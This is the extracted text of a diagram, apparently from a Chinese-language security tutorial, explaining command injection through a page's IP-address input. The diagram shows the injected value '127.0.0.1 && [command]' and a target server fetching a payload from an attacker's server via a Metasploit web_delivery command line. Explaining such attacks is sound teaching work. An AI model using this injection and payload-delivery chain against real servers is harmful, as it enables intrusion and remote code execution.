 1.目标网站提供的页面
Enter an IP address below:
submit
3.Server-A执行命令Command1
“127.0.0.1 && 攻击者要执行的
命令Command1”
2.用户输入的内容
攻击者使用的PC
目标网站所在服务器
Server-A
4.Server-A与Server-Hacker建
立连接
5.Server-A从Server-Hacker下载由
web_delivery生成的Payload
攻击者建立的服务器
Server-Hacker
msf > use exploit/multi/script/web_delivery